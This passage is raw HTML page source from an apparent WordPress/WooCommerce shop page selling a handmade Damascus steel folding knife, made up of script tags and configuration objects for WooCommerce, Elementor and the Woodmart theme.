var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gladiatorsstudio.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_63c7862d2e5d9b48e645a29a6ff1dc93","fragment_name":"wc_fragments_63c7862d2e5d9b48e645a29a6ff1dc93","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/gladiatorsstudio.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12141,"title":"Article%20%23%20E0201%20%E2%80%93%20Gladitor%20Studio","excerpt":"A True Custom Handmade Damascus Steel Folding Blade Knife.\r\nCamel Bone Handle with Brass Guard","featuredImage":"https:\/\/gladiatorsstudio.com\/wp-content\/uploads\/2021\/09\/3-scaled-1-1024x768.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/gladiatorsstudio.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12141,"title":"Article%20%23%20E0201%20%E2%80%93%20Gladitor%20Studio","excerpt":"A True Custom Handmade Damascus Steel Folding Blade Knife.\r\nCamel Bone Handle with Brass Guard","featuredImage":"https:\/\/gladiatorsstudio.com\/wp-content\/uploads\/2021\/09\/3-scaled-1-1024x768.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.2" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8aa87c4d05c96daafab9e1e7544b602d","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/gladiatorsstudio.com\/cart\/","ajaxurl":"https:\/\/gladiatorsstudio.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/gladiatorsstudio.com\/","shop_url":"https:\/\/gladiatorsstudio.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_63c7862d2e5d9b48e645a29a6ff1dc93","fragment_name":"wc_fragments_63c7862d2e5d9b48e645a29a6ff1dc93","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"cf08b058fc","wishlist_fragments_nonce":"65c9a50b6b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_dacf7e5f702ffda033d1b576955dc9e4","wishlist_fragment_name":"woodmart_wishlist_fragments_dacf7e5f702ffda033d1b576955dc9e4","frequently_bought":"e3f3a1f1b2","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/gladiatorsstudio.com\/my-account\/","vimeo_library_url":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"fd8228b9ee","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-revolution-slider-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-woo-mod-login-form-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-elements-base-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-mfp-popup-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/gladiatorsstudio.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.1.4" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=7.1.4" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.1.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.1.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.1.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.1.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.1.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.1.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.1.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.1.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.1.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.1.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
